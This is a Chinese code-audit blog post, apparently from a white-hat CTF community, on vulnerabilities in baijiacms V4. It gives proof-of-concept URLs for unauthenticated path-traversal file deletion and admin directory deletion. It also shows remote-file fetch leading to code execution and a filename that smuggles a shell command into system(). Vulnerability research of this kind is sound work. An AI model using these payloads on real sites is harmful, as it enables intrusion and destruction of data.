baijiacmsV4代码审计!
作者: 编辑:白帽子社区运营团队
"白帽子社区在线CTF靶场BMZCTF,欢迎各位在这里练习、学习,BMZCTF全身心为网络安全赛手提供优质学习环境,链接(http://www.bmzclub.cn/)
"
这个在此之前有大佬挖过了!最近学习代码审计!再来学习学习!🐱🚀


先熟悉下代码结构!
代码结构
addons 插件
api 接口
assets 静态文件
attachment 上传目录
cache 缓存目录
config 系统配置文件
include 系统文件
system 后端代码


个人将他们分成两部分!
一部分是 system本身!另一部分是eshop!
漏洞复现
任意文件删除
不需要admin权限
漏洞文件位置:
/system/eshop/core/mobile/util/uploader.php



看上图应该可以知道$operation $file 都可控!


跟进一下:file_delete()



$settings返回是空的!那就可以容易文件删除了!
poc

/index.php?mod=mobile&act=uploader&op=post&do=util&m=eshop&op=remove&file=../flag.txt调试一下:
看到直接跳过了!

flag.txt已经删除了!

任意路径删除
需要后台权限!
system/manager/class/web/database.php
这点很好看!就判断了下 目录是否存在!然后删除目录!
poc
/index.php?mod=site&act=manager&do=database&op=delete&id=Li8uLi8uLi90ZXRl删除后:
后台RCE
漏洞文件:后台的:
/system/public/class/web/file.php


poc
/index.php?mod=site&act=public&do=file&op=fetch&url=http://xxx.xxxx.xxxx/aaa/1.php
写入成功:

RCE
漏洞文件
/system/weixin/class/web/setting.php



$file_full_path直接传进了system!我们可以通过构造文件名来RCE!

但是image_compress_openscale是空!我们设置一下缩放!

设置完后:

我自己添加了个$a!来更清晰看出值!

poc
convert -quality 80D:/phpstudy_pro/WWW/baijiacms_v4_1_4_20170105(2)/;calc;.txt #D:/phpstudy_pro/WWW/baijiacms_v4_1_4_20170105 (2)/;calc;.txt #
